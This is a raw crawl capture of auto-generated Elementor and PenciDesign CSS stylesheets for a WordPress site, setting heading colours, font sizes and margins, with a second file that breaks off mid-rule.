.inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-60fe4ed .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-6ef2f48{color:#191919;}.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-6ef2f48 .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-6ef2f48 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-6ef2f48 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-6ef2f48 .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-5c567ae .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-59a1c60{color:#191919;}.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-59a1c60 .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-59a1c60 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-59a1c60 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-59a1c60 .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-59a1c60 .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-59a1c60 .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-59a1c60 .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-59a1c60 .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-48359d8 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-48359d8{color:#191919;}.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-48359d8 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-48359d8 .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:16px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-48359d8 .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-48359d8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-48359d8 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-48359d8 .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-48359d8 .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-48359d8 .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-48359d8 .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-48359d8 .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-48359d8 .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4{color:#191919;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:16px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-64c4e6f > .elementor-widget-container{background-color:#FAE2E2;margin:0px 0px -10px 0px;padding:0px 20px 20px 0px;}.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-64c4e6f{color:#191919;}.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-64c4e6f .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-64c4e6f .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-64c4e6f .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-64c4e6f .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-64c4e6f .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-64c4e6f .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-64c4e6f .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-64c4e6f .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-556a0d8{--spacer-size:50px;}.elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-078c247{color:#191919;}.elementor-51692 .elementor-element.elementor-element-078c247 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-078c247 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-078c247 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-078c247 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-078c247 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-078c247 .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-078c247 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-078c247 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-078c247 .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-078c247 .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-078c247 .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-078c247 .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-078c247 .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-078c247 .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-078c247 .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-6752f87{margin-top:35px;margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-0be91bd > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-51692 .elementor-element.elementor-element-d010ff7 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51692 .elementor-element.elementor-element-6a4b45b .penci-homepage-title{margin-bottom:6px;}.elementor-51692 .elementor-element.elementor-element-6a4b45b .penci-workingh-lists .penci-listitem-icon{color:#000000;}.elementor-51692 .elementor-element.elementor-element-6a4b45b .penci-workingh-lists .penci-listitem-title{color:#000000;}.elementor-51692 .elementor-element.elementor-element-03ca7e1{margin-top:-15px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-51692 .elementor-element.elementor-element-d9a1207 .elementor-icon-wrapper{text-align:center;}.elementor-51692 .elementor-element.elementor-element-d9a1207.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51692 .elementor-element.elementor-element-d9a1207.elementor-view-framed .elementor-icon, .elementor-51692 .elementor-element.elementor-element-d9a1207.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51692 .elementor-element.elementor-element-d9a1207.elementor-view-framed .elementor-icon, .elementor-51692 .elementor-element.elementor-element-d9a1207.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51692 .elementor-element.elementor-element-d9a1207 .elementor-icon{font-size:40px;}.elementor-51692 .elementor-element.elementor-element-d9a1207 .elementor-icon svg{height:40px;}.elementor-51692 .elementor-element.elementor-element-2ddd584 iframe{height:250px;}.elementor-51692 .elementor-element.elementor-element-6c66deb > .elementor-widget-container{margin:-10px 0px -45px 0px;}.elementor-51692 .elementor-element.elementor-element-9c8261d > .elementor-widget-container{margin:-30px 30px 0px 30px;}@media(max-width:767px){.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-03578e2 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-03578e2 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-899ba29 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-899ba29 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-a57722d .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-a57722d .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-a57722d .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-a57722d .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-55c895d .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-55c895d .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-55c895d .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-55c895d .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-54f5ade .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-54f5ade .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-6ef2f48 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-59a1c60 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-48359d8 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-48359d8 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-48359d8 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-5f8b8e4 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-64c4e6f .penci-border-arrow .inner-arrow{font-size:18px;line-height:1.4em;}.elementor-51692 .elementor-element.elementor-element-078c247 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-078c247 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-078c247 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-51692 .elementor-element.elementor-element-078c247 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;}.elementor-51692 .elementor-element.elementor-element-0be91bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-51692 .elementor-element.elementor-element-d010ff7 .penci-border-arrow .inner-arrow{font-size:14px;}.elementor-51692 .elementor-element.elementor-element-e016851{width:20%;}.elementor-51692 .elementor-element.elementor-element-dd229fc{width:20%;}.elementor-51692 .elementor-element.elementor-element-0478100{width:20%;}.elementor-51692 .elementor-element.elementor-element-39b5b3c{width:20%;}.elementor-51692 .elementor-element.elementor-element-31333c1{width:20%;}.elementor-51692 .elementor-element.elementor-element-18a0d80 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-51692 .elementor-element.elementor-element-6c66deb .penci-border-arrow .inner-arrow{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-51746.css?ver=1766074858
body_size: 1346
content:
body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-041a123 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-041a123 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-041a123 .penci-homepage-title.style-26{--pcbg-cl:#FF7878;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-041a123 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#FF7878;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-041a123 .style-14 .inner-arrow:before,.elementor-51746 .elementor-element.elementor-element-041a123 .style-11 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-041a123 .style-12 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-041a123 .style-13 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-041a123 .style-15 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-041a123 .penci-border-arrow .inner-arrow, .elementor-51746 .elementor-element.elementor-element-041a123 .penci-homepage-title.style-25 .inner-arrow{background-color:#FF7878;}.elementor-51746 .elementor-element.elementor-element-041a123 .penci-border-arrow .inner-arrow{font-size:22px;font-weight:900;}.elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-21 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-22 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-23 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-24 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-c30275a .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51746 .elementor-element.elementor-element-c30275a .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-c30275a .home-pupular-posts-title, .elementor-51746 .elementor-element.elementor-element-c30275a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-26{--pcbg-cl:#EE8945;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-c30275a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#EE8945;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-c30275a .style-14 .inner-arrow:before,.elementor-51746 .elementor-element.elementor-element-c30275a .style-11 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-c30275a .style-12 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-c30275a .style-13 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-c30275a .style-15 .inner-arrow,.elementor-51746 .elementor-element.elementor-element-c30275a .penci-border-arrow .inner-arrow, .elementor-51746 .elementor-element.elementor-element-c30275a .penci-homepage-title.style-25 .inner-arrow{background-color:#EE8945;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-21 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-22 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-23 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-24 .inner-arrow span,.elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-45551db .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51746 .elementor-element.elementor-element-45551db .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51746 .elementor-element.elementor-element-45551db .home-pupular-posts-title, .elementor-51746 .elementor-element.elementor-element-45551db .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-45551db .penci-homepage-title.style-26{--pcbg-cl:#EE8945;}body:not(.pcdm-enable) .elementor-51746 .elementor-element.elementor-element-45551db 